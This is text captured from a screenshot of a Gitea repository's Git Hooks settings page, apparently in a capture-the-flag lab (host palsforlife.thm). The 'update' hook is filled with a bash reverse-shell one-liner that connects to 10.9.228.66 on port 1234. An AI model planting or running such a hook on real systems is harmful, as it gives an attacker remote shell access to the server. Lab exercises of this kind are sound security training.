 Git Hooks - Gitea: Git wit
palsforlife.thm:31111/leeroy/jenkins/settings/hooks/git/update
Search
Dashboard Issues Pull Requests Explore
leeroy / jenkins
Unwatch 1 Unstar 1 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name update
Hook Content
bash -c 'exec bash -i &>/dev/tcp/10.9.228.66/1234 <&1'
Update Hook